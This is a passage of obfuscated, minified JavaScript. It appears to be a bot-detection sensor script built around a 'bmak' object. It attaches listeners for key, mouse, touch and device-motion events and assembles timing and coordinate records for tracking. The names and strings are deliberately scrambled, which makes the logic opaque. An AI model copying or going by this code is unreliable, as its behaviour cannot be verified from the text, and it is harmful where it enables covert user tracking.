nK()[GW(ZWV)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[lx,tK({}),Sn,PqV]):nK()[GW(Gk)](jx,Ls,Rq,ALV)](lVO,TB()[Jq(nt)].call(null,zB,MT,tA))[nK()[GW(Gk)](jx,tK(tK([])),bm,ALV)](zxV);}catch(OXO){LA.splice(Ql(brV,RZ),Infinity,RqV);}CrV(nK()[GW(DU)](r1,QB,rz,D5));LA.pop();};var I7O=function(){LA.push(lYV);var bQO=N5(arguments[TB()[Jq(lB)](Ut,pB,Tm)],lB)&&vT(arguments[lB],undefined)?arguments[lB]:tK(tK(JH));var OwV=N5(arguments[TB()[Jq(lB)](Ut,pB,IY)],RZ)&&vT(arguments[RZ],undefined)?arguments[RZ]:EDO;if(tK(IOO)){try{var v0O=LA.length;var BQO=tK([]);RhV=Lk(RhV,bW()[sF(rA)](TfV,wB,wK,tK(tK(lB))));if(tK(tK(h9[qt()[C4(KZ)].call(null,jz,Fz)]))){RhV=Lk(RhV,qt()[C4(NJ)](wJ,MT));jhV=Lk(jhV,CA[Rk]);}else{RhV=Lk(RhV,Qp()[Z8(QB)](vn,M1,Vj,VT,wB,RZ));jhV=Lk(jhV,At);}}catch(gNV){LA.splice(Ql(v0O,RZ),Infinity,lYV);RhV=Lk(RhV,Z4()[gF(BVV)](FSV,Fk));jhV=Lk(jhV,At);}IOO=tK(tK([]));}h9[qt()[C4(KZ)](jz,Fz)].bmak[Fq(typeof bW()[sF(Aq)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[ztV,Hz,M4,Hz]):bW()[sF(jQV)].call(null,hE,rT,FK,bB)]=ml();lrV=Z4()[gF(P4)].apply(null,[vl,g1]);UcO=lB;C9O=lB;RrV=vT(typeof Z4()[gF(g4)],'undefined')?Z4()[gF(P4)].call(null,vl,g1):Z4()[gF(NT)](HzV,L1V);YdO=lB;RQO=lB;qzV=Z4()[gF(P4)](vl,g1);zBV=CA[Dk];MLO=lB;krV=lB;A8V[TB()[Jq(MT)].apply(null,[YzV,qj,Nn])]=lB;EPV=lB;xOO=lB;PcO=Z4()[gF(P4)](vl,g1);d9O=tK(Td);GVO=Z4()[gF(P4)](vl,g1);M9O=Z4()[gF(P4)](vl,g1);zHO=QcV(RZ);rrV=[];N9O=Z4()[gF(P4)](vl,g1);L0O=Fq(typeof Z4()[gF(Vj)],Lk('',[][[]]))?Z4()[gF(NT)](Tz,xAV):Z4()[gF(P4)](vl,g1);kXO=Fq(typeof Z4()[gF(Jz)],'undefined')?Z4()[gF(NT)](r4,MkV):Z4()[gF(P4)].call(null,vl,g1);A3O=Z4()[gF(P4)].call(null,vl,g1);tcO=vT(typeof Z4()[gF(VZ)],'undefined')?Z4()[gF(P4)](vl,g1):Z4()[gF(NT)](x1V,Jg);NNV=Z4()[gF(P4)](vl,g1);jwV=Z4()[gF(P4)].call(null,vl,g1);h3O=Z4()[gF(P4)](vl,g1);gHO=Z4()[gF(P4)](vl,g1);XNV=Z4()[gF(P4)].call(null,vl,g1);CVO=tK(Td);VrV=lB;L7O=Z4()[gF(P4)].call(null,vl,g1);MwV=Z4()[gF(P4)](vl,g1);OVO=Z4()[gF(P4)].call(null,vl,g1);XDO=Z4()[gF(P4)](vl,g1);CNV=Z4()[gF(P4)].apply(null,[vl,g1]);nLO=vT(typeof Z4()[gF(g4)],'undefined')?Z4()[gF(P4)](vl,g1):Z4()[gF(NT)].call(null,bJ,Bx);t7O=Z4()[gF(P4)].call(null,vl,g1);XVO=Z4()[gF(P4)](vl,g1);hXO=Z4()[gF(P4)](vl,g1);pDO=Z4()[gF(P4)].call(null,vl,g1);GtV();G4V=tK(tK(JH));JDO=lB;wDO=lB;pQO=lB;jDO=lB;CPV=CA[Dk];WHO=lB;kNV=QcV(X3[nK()[GW(zm)](jQV,rG,tK(RZ),CXV)]());qOO=QcV(RZ);h9[nK()[GW(TM)].apply(null,[K2,ZZ,CK,Gn])](function(){OwV();},Ng);LA.pop();if(bQO){BFV=QcV(RZ);}else{BFV=lB;}};var h9O=function(POO){LA.push(rA);var mrV=Z4()[gF(rz)](Yl,Yn);var Z9O=bW()[sF(rG)].apply(null,[gtV,tK(lB),XN,TW]);var Z3O=RZ;var zNV=A8V[TB()[Jq(MT)](WYV,qj,tK(lB))];var b7O=B0O;var k9O=[mrV,Z9O,Z3O,zNV,POO[lB],b7O];var SQO=k9O[TB()[Jq(IY)](tA,tJ,qB)](OrV);var r0O;return LA.pop(),r0O=SQO,r0O;};var rdO=function(HIV){LA.push(Rq);var NHO=Z4()[gF(rz)](pR,Yn);var rDO=Fq(typeof Z4()[gF(Nn)],Lk([],[][[]]))?Z4()[gF(NT)](bz,FUV):Z4()[gF(Rq)](FbV,jx);var B3O=TB()[Jq(KZ)](AA,Vj,Yn);var X9O=A8V[TB()[Jq(MT)](nN,qj,tU)];var vNV=B0O;var U0O=[NHO,rDO,B3O,X9O,HIV[lB],vNV];var FXO=U0O[TB()[Jq(IY)](KF,tJ,tK([]))](OrV);var bXO;return LA.pop(),bXO=FXO,bXO;};var CrV=function(X0O){LA.push(dVV);if(sWV){LA.pop();return;}var cNV=X0O;if(Fq(typeof h9[qt()[C4(KZ)].apply(null,[SF,Fz])][Z4()[gF(O8)](Mx,zR)],bW()[sF(k4)].apply(null,[cA,fE,P4,Fz]))){h9[qt()[C4(KZ)](SF,Fz)][Z4()[gF(O8)].apply(null,[Mx,zR])]=Lk(h9[Fq(typeof qt()[C4(pR)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[TVV,bl]):qt()[C4(KZ)](SF,Fz)][Z4()[gF(O8)](Mx,zR)],cNV);}else{h9[qt()[C4(KZ)].call(null,SF,Fz)][Z4()[gF(O8)].call(null,Mx,zR)]=cNV;}LA.pop();};var nOO=function(cQO){RtV(cQO,RZ);};var gQO=function(x9O){RtV(x9O,jW);};var kVO=function(JcO){RtV(JcO,Dk);};var YrV=function(ZIV){RtV(ZIV,rG);};var mIV=function(DrV){GkV(DrV,RZ);};var L3O=function(Y7O){gXO(Y7O);GkV(Y7O,jW);};var nQO=function(YDO){GkV(YDO,CA[Wq]);};var jcO=function(hOO){GkV(hOO,rG);};var kIV=function(xdO){FWV(xdO,Dk);};var JLO=function(AdO){FWV(AdO,rG);};var GcO=function(qHO){LA.push(xT);gXO(qHO);T4V(qHO,X3[nK()[GW(zm)].call(null,jQV,nt,Sk,LVV)]());if(vPV&&sWV&&(Fq(qHO[TB()[Jq(WA)](KrV,cE,CT)],Z4()[gF(DU)](LF,zM))||Fq(qHO[nK()[GW(MT)].apply(null,[Hg,tK(tK([])),st,qHV])],k4))){fGV(tK({}),tK([]),tK({}),tK(Td),tK(tK([])));}LA.pop();};var IXO=function(r7O){T4V(r7O,jW);};var wOO=function(hdO){T4V(hdO,Dk);};var vbV=function(hrV){LA.push(pk);try{var LdO=LA.length;var GLO=tK(Td);var H7O=CA[RZ];if(h9[nK()[GW(P4)](n2,NT,jW,SU)][hrV])H7O=lB;vBV(H7O);}catch(EXO){LA.splice(Ql(LdO,RZ),Infinity,pk);}LA.pop();};var GFV=function(NLO,sNV){LA.push(nTV);try{var FdO=LA.length;var EVO=tK(Td);if(Fq(sNV[TB()[Jq(zm)](ct,wB,V1)],h9[qt()[C4(KZ)].call(null,DK,Fz)])){vBV(NLO);}}catch(ndO){LA.splice(Ql(FdO,RZ),Infinity,nTV);}LA.pop();};var OcO=function(CDO){MAV(CDO,CA[RZ]);};var mOO=function(DDO){MAV(DDO,jW);};var R9O=function(CQO){MAV(CQO,Dk);};var SLO=function(vcO){MAV(vcO,CA[rT]);};var cwV=function(n7O){MAV(n7O,NF);};var QOO=function(BdO){MAV(BdO,NT);};var fOO=function(w7O){LA.push(Z6V);var v3O=w7O&&w7O[vT(typeof TB()[Jq(ks)],Lk([],[][[]]))?TB()[Jq(zm)](ST,wB,P4):TB()[Jq(RZ)](PWV,Cf,Sk)]&&w7O[vT(typeof TB()[Jq(QB)],Lk([],[][[]]))?TB()[Jq(zm)](ST,wB,MT):TB()[Jq(RZ)](Cr,OYV,tK(tK({})))][bW()[sF(Tm)].call(null,jjV,c8,st,Fk)];var bHO=v3O&&(Fq(v3O[Fq(typeof qt()[C4(CT)],'undefined')?qt()[C4(jW)](s5,X2):qt()[C4(LE)](lHO,Y4)](),vT(typeof bW()[sF(KW)],Lk([],[][[]]))?bW()[sF(Hg)](J7O,KF,n2,Nn):bW()[sF(Dk)](fq,tK(tK(lB)),X2,KZ))||Fq(v3O[qt()[C4(LE)].call(null,lHO,Y4)](),vT(typeof bW()[sF(Zl)],'undefined')?bW()[sF(LC)](NA,Ls,bk,tK(tK({}))):bW()[sF(Dk)](dR,Vj,K2,tK(tK(RZ)))));LA.pop();if(vPV&&sWV&&bHO){fGV(tK(Td),tK(tK(JH)),tK([]),tK(tK({})));}};var s7O=function(wIV){gXO(wIV);var xNV=ml();if(N5(jDO,lB)){var BHO=Ql(xNV,jDO);CPV++;WHO+=BHO;if(Fq(kNV,QcV(RZ))||bj(BHO,kNV)){kNV=BHO;}if(Fq(qOO,QcV(RZ))||N5(BHO,qOO)){qOO=BHO;}}jDO=xNV;if(vPV){UUV(wIV);}};var sIV=function(hQO){MAV(hQO,KZ);if(sWV){BFV=rG;fGV(tK(tK(JH)),tK([]),tK(tK({})));ZPV=Fk;}};var EhV=function(JPV){LA.push(VFV);try{var xXO=LA.length;var jQO=tK(Td);if(bj(YdO,P4)&&bj(jkV,jW)&&JPV){var MrV=Ql(ml(),h9[qt()[C4(KZ)](B4,Fz)].bmak[bW()[sF(jQV)](W5V,Yn,FK,VW)]);var cVO=QcV(RZ),ILO=QcV(X3[vT(typeof nK()[GW(Yn)],'undefined')?nK()[GW(zm)].apply(null,[jQV,bm,VW,cr]):nK()[GW(OK)](T2,Wq,Ln,QHV)]()),PVO=QcV(RZ);if(JPV[nK()[GW(ff)](E1,nt,Y4,Ws)]){cVO=jLO(JPV[nK()[GW(ff)](E1,Hz,tK(lB),Ws)][Fq(typeof bW()[sF(Fk)],Lk([],[][[]]))?bW()[sF(Dk)](GTV,jW,Sr,bm):bW()[sF(Lj)].call(null,JF,Dk,Hz,RZ)]);ILO=jLO(JPV[vT(typeof nK()[GW(M4)],Lk([],[][[]]))?nK()[GW(ff)].apply(null,[E1,tK(tK(RZ)),hK,Ws]):nK()[GW(OK)].call(null,BN,KF,GA,JR)][bW()[sF(H1)](jm,tK(tK(RZ)),LT,rT)]);PVO=jLO(JPV[nK()[GW(ff)](E1,NF,L4,Ws)][qt()[C4(ZK)](W9,fq)]);}var sLO=QcV(RZ),m9O=QcV(RZ),ZNV=QcV(RZ);if(JPV[TB()[Jq(LC)](qE,qB,WA)]){sLO=jLO(JPV[vT(typeof TB()[Jq(gz)],'undefined')?TB()[Jq(LC)](qE,qB,KW):TB()[Jq(RZ)](xlV,Qk,tK({}))][bW()[sF(Lj)].apply(null,[JF,fT,Hz,VT])]);m9O=jLO(JPV[TB()[Jq(LC)].call(null,qE,qB,pB)][bW()[sF(H1)](jm,PY,LT,tK([]))]);ZNV=jLO(JPV[TB()[Jq(LC)](qE,qB,sg)][qt()[C4(ZK)](W9,fq)]);}var lLO=QcV(RZ),rOO=QcV(RZ),wVO=RZ;if(JPV[nK()[GW(vE)].call(null,nt,Rq,tK(RZ),sz)]){lLO=jLO(JPV[nK()[GW(vE)].apply(null,[nt,Rq,tK(tK(RZ)),sz])][qt()[C4(xm)].apply(null,[jR,TM])]);rOO=jLO(JPV[nK()[GW(vE)](nt,CK,CK,sz)][vT(typeof TT()[lm(VT)],'undefined')?TT()[lm(QB)](wp,tK(RZ),rG,bm,pB,Gp):TT()[lm(Rq)].call(null,mN,Vj,Z1,ks,At,Vz)]);wVO=jLO(JPV[Fq(typeof nK()[GW(ZZ)],'undefined')?nK()[GW(OK)].apply(null,[SOV,Fk,ls,DU]):nK()[GW(vE)].call(null,nt,tU,tK(RZ),sz)][qt()[C4(NI)](wzV,cW)]);}var GwV=Z4()[gF(P4)].apply(null,[cTV,g1])[Fq(typeof nK()[GW(r1)],Lk('',[][[]]))?nK()[GW(OK)].call(null,DU,tK(lB),Oq,DU):nK()[GW(Gk)].call(null,jx,p4,KW,MzV)](YdO,Fq(typeof Z4()[gF(Pw)],Lk([],[][[]]))?Z4()[gF(NT)](QSV,GhV):Z4()[gF(tt)].apply(null,[z8,LC]))[nK()[GW(Gk)](jx,cW,Sn,MzV)](MrV,Fq(typeof Z4()[gF(KZ)],'undefined')?Z4()[gF(NT)](kZ,E1V):Z4()[gF(tt)](z8,LC))[nK()[GW(Gk)](jx,Dk,tK(tK(RZ)),MzV)](cVO,Z4()[gF(tt)].apply(null,[z8,LC]))[nK()[GW(Gk)](jx,tK(tK({})),Y4,MzV)](ILO,Z4()[gF(tt)](z8,LC))[nK()[GW(Gk)](jx,Yk,k4,MzV)](PVO,Z4()[gF(tt)].apply(null,[z8,LC]))[nK()[GW(Gk)](jx,tK(tK(lB)),fp,MzV)](sLO,Z4()[gF(tt)].apply(null,[z8,LC]))[Fq(typeof nK()[GW(WK)],'undefined')?nK()[GW(OK)](tmV,fT,pY,Zj):nK()[GW(Gk)](jx,Yn,tA,MzV)](m9O,vT(typeof Z4()[gF(Ow)],'undefined')?Z4()[gF(tt)].call(null,z8,LC):Z4()[gF(NT)].call(null,P3V,B2))[nK()[GW(Gk)].apply(null,[jx,RZ,VZ,MzV])](ZNV,Z4()[gF(tt)].call(null,z8,LC))[nK()[GW(Gk)](jx,Yn,KF,MzV)](lLO,Z4()[gF(tt)].call(null,z8,LC))[vT(typeof nK()[GW(RZ)],'undefined')?nK()[GW(Gk)].call(null,jx,Vj,tK(tK(RZ)),MzV):nK()[GW(OK)](T8V,tK(tK({})),IY,ClV)](rOO,Z4()[gF(tt)](z8,LC))[nK()[GW(Gk)].apply(null,[jx,JK,wU,MzV])](wVO);if(d8(typeof JPV[bW()[sF(tt)](V7V,Kn,OK,UT)],TB()[Jq(NG)](Y5,ff,tK(lB)))&&Fq(JPV[bW()[sF(tt)].call(null,V7V,MT,OK,P4)],tK(tK(JH))))GwV=(Fq(typeof Z4()[gF(RZ)],Lk('',[][[]]))?Z4()[gF(NT)](MTV,T6V):Z4()[gF(P4)].apply(null,[cTV,g1]))[nK()[GW(Gk)].apply(null,[jx,fE,tK(RZ),MzV])](GwV,Fq(typeof bW()[sF(zq)],Lk([],[][[]]))?bW()[sF(Dk)](cYV,pR,OVV,ls):bW()[sF(vF)](qD,Hz,fm,LT));RrV=Z4()[gF(P4)](cTV,g1)[nK()[GW(Gk)](jx,tK(tK({})),bz,MzV)](Lk(RrV,GwV),TB()[Jq(nt)](Ms,MT,OK));KzV+=MrV;RQO=Lk(Lk(RQO,YdO),MrV);YdO++;}if(sWV&&N5(YdO,CA[RZ])&&bj(xOO,RZ)){BFV=Rq;fGV(tK([]));xOO++;}jkV++;}catch(c9O){LA.splice(Ql(xXO,RZ),Infinity,VFV);}LA.pop();};var vhV=function(f7O){LA.push(HTV);try{var B9O=LA.length;var JHO=tK(Td);if(bj(UcO,pXO)&&bj(NYV,X3[bW()[sF(tU)].call(null,nZ,rz,XB,Nn)]())&&f7O){var WVO=Ql(ml(),h9[vT(typeof qt()[C4(Vj)],'undefined')?qt()[C4(KZ)].apply(null,[x1,Fz]):qt()[C4(jW)].call(null,Y5,YzV)].bmak[bW()[sF(jQV)].call(null,xF,hK,FK,fA)]);var vLO=jLO(f7O[qt()[C4(xm)].apply(null,[Dm,TM])]);var pwV=jLO(f7O[TT()[lm(QB)].apply(null,[wp,TW,rG,vF,nt,UVV])]);var nNV=jLO(f7O[qt()[C4(NI)].apply(null,[Gw,cW])]);var ULO=Z4()[gF(P4)](NA,g1)[nK()[GW(Gk)].apply(null,[jx,tK(tK([])),KZ,sC])](UcO,Z4()[gF(tt)](q4,LC))[nK()[GW(Gk)](jx,Ln,NT,sC)](WVO,Z4()[gF(tt)].call(null,q4,LC))[nK()[GW(Gk)].call(null,jx,g4,WK,sC)](vLO,Z4()[gF(tt)].call(null,q4,LC))[nK()[GW(Gk)](jx,hK,Fk,sC)](pwV,Z4()[gF(tt)](q4,LC))[nK()[GW(Gk)](jx,tK({}),pR,sC)](nNV);if(vT(typeof f7O[bW()[sF(tt)](wX,Oq,OK,tK(tK([])))],TB()[Jq(NG)].apply(null,[jm,ff,hK]))&&Fq(f7O[bW()[sF(tt)].call(null,wX,fq,OK,UT)],tK(Td)))ULO=(vT(typeof Z4()[gF(vG)],Lk([],[][[]]))?Z4()[gF(P4)].call(null,NA,g1):Z4()[gF(NT)](rm,n3V))[nK()[GW(Gk)].call(null,jx,Y4,jA,sC)](ULO,bW()[sF(vF)].apply(null,[v4,tK(RZ),fm,tK(tK(lB))]));lrV=Z4()[gF(P4)](NA,g1)[nK()[GW(Gk)].call(null,jx,lB,bB,sC)](Lk(lrV,ULO),TB()[Jq(nt)](UK,MT,fE));KzV+=WVO;C9O=Lk(Lk(C9O,UcO),WVO);UcO++;}if(sWV&&N5(UcO,RZ)&&bj(EPV,RZ)){BFV=KZ;fGV(tK(Td));EPV++;}NYV++;}catch(G7O){LA.splice(Ql(B9O,RZ),Infinity,HTV);}LA.pop();};var QdO=function(){LA.push(mSV);if(tK(mdO)){try{var OPV=LA.length;var dQO=tK(tK(JH));RhV=Lk(RhV,bW()[sF(rz)].apply(null,[sB,tK(lB),Lj,LT]));if(vT(h9[nK()[GW(P4)](n2,LT,KF,DY)][qt()[C4(Hz)].apply(null,[Ft,tt])],undefined)){RhV=Lk(RhV,qt()[C4(NJ)].call(null,qW,MT));jhV-=D3V;}else{RhV=Lk(RhV,Qp()[Z8(QB)](vn,ZA,Oq,Sk,Yk,RZ));jhV-=KR;}}catch(zIV){LA.splice(Ql(OPV,RZ),Infinity,mSV);RhV=Lk(RhV,Z4()[gF(BVV)](Gs,Fk));jhV-=KR;}mdO=tK(tK({}));}A1V();h9[bW()[sF(ZWV)].apply(null,[Ym,nt,V8,cW])](function(){A1V();},CA[Aq]);if(h9[nK()[GW(P4)].apply(null,[n2,tK(tK({})),Fk,DY])][Fq(typeof mA()[Vt(fq)],Lk([],[][[]]))?mA()[Vt(P4)].call(null,w3V,qB,tK(tK(lB)),Sw,gWV,bB):mA()[Vt(wB)](hm,Yk,Ls,rA,fm,fA)]){h9[vT(typeof nK()[GW(Fz)],Lk('',[][[]]))?nK()[GW(P4)](n2,GA,Sn,DY):nK()[GW(OK)](ZCV,vG,Ls,tmV)][Fq(typeof mA()[Vt(fq)],Lk([],[][[]]))?mA()[Vt(P4)](bOV,tK(tK([])),vF,hN,M9V,LT):mA()[Vt(wB)].apply(null,[hm,vG,tK(tK(lB)),rA,fm,p4])](Z4()[gF(ff)](qm,Gk),nOO,tK(tK(Td)));h9[nK()[GW(P4)](n2,tK([]),NG,DY)][vT(typeof mA()[Vt(Sk)],'undefined')?mA()[Vt(wB)](hm,tK(tK({})),Fz,rA,fm,ks):mA()[Vt(P4)](wK,k4,tU,t5,JdV,g4)](Rz()[Nm(vG)].call(null,B2,gH,P4,rA),gQO,tK(tK(Td)));h9[nK()[GW(P4)](n2,Tm,bB,DY)][mA()[Vt(wB)].apply(null,[hm,Yk,Yk,rA,fm,zJ])](TB()[Jq(cE)](EF,zq,Fz),kVO,tK(JH));h9[nK()[GW(P4)](n2,tK(lB),LT,DY)][mA()[Vt(wB)](hm,vG,Hz,rA,fm,YA)](qt()[C4(Ow)].call(null,kT,P5),YrV,tK(JH));h9[nK()[GW(P4)](n2,tK(tK({})),PY,DY)][mA()[Vt(wB)].call(null,hm,tK({}),bz,rA,fm,Rq)](nK()[GW(l2)].apply(null,[bk,Sk,cW,f1]),mIV,tK(JH));h9[vT(typeof nK()[GW(Fk)],Lk([],[][[]]))?nK()[GW(P4)].call(null,n2,Xz,Hz,DY):nK()[GW(OK)].apply(null,[mw,IY,P4,F5])][mA()[Vt(wB)](hm,Xz,tK(lB),rA,fm,wn)](Fq(typeof qt()[C4(ls)],'undefined')?qt()[C4(jW)](sR,YC):qt()[C4(LC)](wk,cE),L3O,tK(JH));h9[vT(typeof nK()[GW(Xq)],Lk('',[][[]]))?nK()[GW(P4)](n2,tK([]),KW,DY):nK()[GW(OK)](JK,Aq,tK(lB),YSV)][mA()[Vt(wB)].apply(null,[hm,zm,TW,rA,fm,vn])](nK()[GW(E1)](qf,L4,CK,lY),nQO,tK(tK(Td)));h9[Fq(typeof nK()[GW(kl)],'undefined')?nK()[GW(OK)].call(null,JC,jA,Sk,J2):nK()[GW(P4)](n2,rG,jA,DY)][mA()[Vt(wB)].apply(null,[hm,ls,Aq,rA,fm,VW])](TB()[Jq(Lj)].call(null,pt,Jz,wB),jcO,tK(tK(Td)));h9[nK()[GW(P4)].apply(null,[n2,Rq,vn,DY])][mA()[Vt(wB)](hm,Hz,fp,rA,fm,P4)](TB()[Jq(H1)](IW,l2,tK(tK({}))),kIV,tK(tK({})));h9[nK()[GW(P4)].apply(null,[n2,bm,wn,DY])][mA()[Vt(wB)].apply(null,[hm,tK([]),pB,rA,fm,bz])](qt()[C4(cE)](m4,VZ),JLO,tK(tK([])));h9[nK()[GW(P4)](n2,zJ,Gk,DY)][mA()[Vt(wB)].call(null,hm,tK(tK(RZ)),Oq,rA,fm,vF)](TB()[Jq(ZWV)](YK,jQV,tK(tK(lB))),GcO,tK(tK(Td)));h9[nK()[GW(P4)](n2,tK(tK(RZ)),AA,DY)][mA()[Vt(wB)](hm,c8,st,rA,fm,rz)](nK()[GW(qf)](ZWV,tK([]),tK(tK([])),NY),IXO,tK(JH));h9[nK()[GW(P4)](n2,vG,NT,DY)][mA()[Vt(wB)](hm,hK,tK(tK(RZ)),rA,fm,lB)](bW()[sF(hp)](mk,OT,M4,Ln),wOO,tK(tK(Td)));h9[nK()[GW(P4)].call(null,n2,Kn,tK({}),DY)][mA()[Vt(wB)].call(null,hm,zJ,tK(tK(RZ)),rA,fm,Hz)](bW()[sF(Hg)](Nt,k4,n2,V4),s7O,tK(tK({})));if(vPV){h9[Fq(typeof nK()[GW(qf)],Lk('',[][[]]))?nK()[GW(OK)](WK,rG,gU,G1V):nK()[GW(P4)].apply(null,[n2,lB,wB,DY])][vT(typeof mA()[Vt(LT)],Lk([],[][[]]))?mA()[Vt(wB)].call(null,hm,V4,ks,rA,fm,p4):mA()[Vt(P4)].call(null,tU,NT,tK(tK(lB)),htV,Fm,cW)](TB()[Jq(Ow)](wY,cW,ZZ),OcO,tK(tK(Td)));h9[vT(typeof nK()[GW(VZ)],Lk('',[][[]]))?nK()[GW(P4)].call(null,n2,QB,P4,DY):nK()[GW(OK)](ZN,OK,ks,kg)][mA()[Vt(wB)].apply(null,[hm,NT,Sn,rA,fm,st])](vT(typeof nK()[GW(DOV)],'undefined')?nK()[GW(Hn)](V4,PY,AA,xn):nK()[GW(OK)].call(null,Qg,lB,tK(tK({})),JLV),R9O,tK(tK(Td)));h9[nK()[GW(P4)](n2,pY,P4,DY)][mA()[Vt(wB)](hm,tK(tK({})),L4,rA,fm,UT)](qt()[C4(Vf)].apply(null,[OY,VW]),fOO,tK(tK({})));CnV(W0,[]);h9[nK()[GW(P4)].call(null,n2,CT,KW,DY)][mA()[Vt(wB)](hm,jW,tK([]),rA,fm,fT)](Z4()[gF(YE)].apply(null,[sW,zm]),SLO,tK(tK([])));h9[nK()[GW(P4)].apply(null,[n2,MT,jW,DY])][mA()[Vt(wB)](hm,Sn,pY,rA,fm,rT)](Fq(typeof Z4()[gF(Aq)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[q7V,vt]):Z4()[gF(DOV)].call(null,Qm,gz),cwV,tK(JH));if(h9[nK()[GW(cW)].call(null,jA,CK,tK([]),Rs)]&&h9[Z4()[gF(vE)].apply(null,[qW,WN])]&&h9[Fq(typeof Z4()[gF(NG)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,U4V,x4V):Z4()[gF(vE)](qW,WN)][Z4()[gF(l2)](Kz,Hg)]){var DIV=h9[nK()[GW(cW)].call(null,jA,tK(tK([])),Gk,Rs)][vT(typeof bW()[sF(PY)],Lk('',[][[]]))?bW()[sF(zm)].apply(null,[cY,ZZ,Aq,fq]):bW()[sF(Dk)].apply(null,[D6V,st,NAV,CT])](gOO);if(tK(DIV)){DIV=h9[vT(typeof Z4()[gF(xm)],Lk('',[][[]]))?Z4()[gF(vE)](qW,WN):Z4()[gF(NT)](B2,P3V)][Fq(typeof Z4()[gF(Oq)],'undefined')?Z4()[gF(NT)].call(null,Xz,CR):Z4()[gF(l2)](Kz,Hg)]();h9[nK()[GW(cW)].apply(null,[jA,tK([]),tK({}),Rs])][qt()[C4(Ls)].apply(null,[LK,zm])](gOO,DIV);}}}if(h9[vT(typeof qt()[C4(OT)],Lk('',[][[]]))?qt()[C4(KZ)].call(null,zY,Fz):qt()[C4(jW)].apply(null,[vR,c6V])][qt()[C4(Hz)].apply(null,[Ft,tt])][Qp()[Z8(CT)].call(null,pk,Bm,lB,OK,tK(tK(lB)),rG)][qt()[C4(LE)](wm,Y4)]()[qt()[C4(fE)](Js,Yn)](vT(typeof qt()[C4(AW)],Lk('',[][[]]))?qt()[C4(Lj)].apply(null,[nk,Vf]):qt()[C4(jW)](Uf,Nw))){MhV();}if(dnV){h9[nK()[GW(P4)](n2,tK(tK(RZ)),tt,DY)][mA()[Vt(wB)](hm,tK([]),CT,rA,fm,Ls)](TB()[Jq(hp)].call(null,fW,Yl,RZ),QOO,tK(tK({})));h9[nK()[GW(P4)](n2,Vj,wn,DY)][mA()[Vt(wB)](hm,jW,jA,rA,fm,V1)](Z4()[gF(E1)](qq,rT),mOO,tK(tK(Td)));h9[nK()[GW(P4)](n2,fE,pF,DY)][mA()[Vt(wB)].call(null,hm,NG,Dk,rA,fm,pY)](Rz()[Nm(lB)](NJ,DW,KZ,Ls),sIV,tK(tK(Td)));}}else if(h9[nK()[GW(P4)](n2,Ls,V4,DY)][Ts()[OU(Aq)](f2,Ls,fm,hm)]){h9[Fq(typeof nK()[GW(LR)],'undefined')?nK()[GW(OK)].apply(null,[lXV,tK(tK({})),L4,T9V]):nK()[GW(P4)](n2,TW,c8,DY)][Ts()[OU(Aq)](f2,YA,fm,hm)](Rz()[Nm(pF)](AcO,F4,fm,Nn),mIV);h9[Fq(typeof nK()[GW(PY)],'undefined')?nK()[GW(OK)](Uf,PY,tK({}),dv):nK()[GW(P4)](n2,ks,tK(tK(RZ)),DY)][Ts()[OU(Aq)](f2,UT,fm,hm)](nK()[GW(zM)].call(null,Ow,c8,CK,Os),L3O);h9[nK()[GW(P4)].call(null,n2,hK,wn,DY)][Ts()[OU(Aq)](f2,VZ,fm,hm)](nK()[GW(n2)](YE,Y4,tK(lB),nA),nQO);h9[vT(typeof nK()[GW(Bk)],Lk('',[][[]]))?nK()[GW(P4)].call(null,n2,tK(RZ),ZZ,DY):nK()[GW(OK)](YA,LT,TW,UY)][Ts()[OU(Aq)](f2,OT,fm,hm)](TT()[lm(hK)].call(null,Vj,Oq,VW,pF,jA,F4),jcO);h9[nK()[GW(P4)].apply(null,[n2,WA,ks,DY])][Ts()[OU(Aq)](f2,fm,fm,hm)](nK()[GW(J4)](WA,ks,Kn,WU),GcO);h9[nK()[GW(P4)](n2,NT,k4,DY)][Ts()[OU(Aq)](f2,JK,fm,hm)](Z4()[gF(qf)](gA,hK),IXO);h9[nK()[GW(P4)].apply(null,[n2,wU,Sk,DY])][Ts()[OU(Aq)](f2,wB,fm,hm)](Z4()[gF(Hn)].apply(null,[OB,ks]),wOO);if(vPV){h9[nK()[GW(P4)].call(null,n2,NG,KZ,DY)][Fq(typeof Ts()[OU(RZ)],Lk(Z4()[gF(P4)].call(null,t3,g1),[][[]]))?Ts()[OU(k4)].call(null,xBV,Wq,KM,Fz):Ts()[OU(Aq)](f2,NF,fm,hm)](TB()[Jq(hp)].call(null,fW,Yl,fm),QOO);h9[nK()[GW(P4)].call(null,n2,tK(tK({})),rT,DY)][Ts()[OU(Aq)](f2,hK,fm,hm)](TB()[Jq(Ow)](wY,cW,tU),OcO);h9[nK()[GW(P4)](n2,Fk,wB,DY)][Ts()[OU(Aq)](f2,cW,fm,hm)](Z4()[gF(E1)](qq,rT),mOO);h9[vT(typeof nK()[GW(ls)],'undefined')?nK()[GW(P4)](n2,V4,VZ,DY):nK()[GW(OK)].call(null,j4V,MT,rG,K5)][Ts()[OU(Aq)].call(null,f2,rz,fm,hm)](nK()[GW(Hn)].apply(null,[V4,bB,IY,xn]),R9O);h9[nK()[GW(P4)](n2,tK(lB),jW,DY)][Ts()[OU(Aq)](f2,Yn,fm,hm)](qt()[C4(Vf)].apply(null,[OY,VW]),fOO);h9[nK()[GW(P4)].call(null,n2,c8,wU,DY)][Ts()[OU(Aq)](f2,ks,fm,hm)](Rz()[Nm(lB)](NJ,DW,KZ,fq),sIV);}}jmV();vXO=SBV();if(sWV){BFV=lB;fGV(tK({}));}h9[qt()[C4(KZ)](zY,Fz)].bmak[Rz()[Nm(hK)](CK,AU,VW,P4)]=tK({});LA.pop();};var pIV=function(){LA.push(Uf);if(tK(tK(h9[qt()[C4(KZ)](Ps,Fz)][vT(typeof 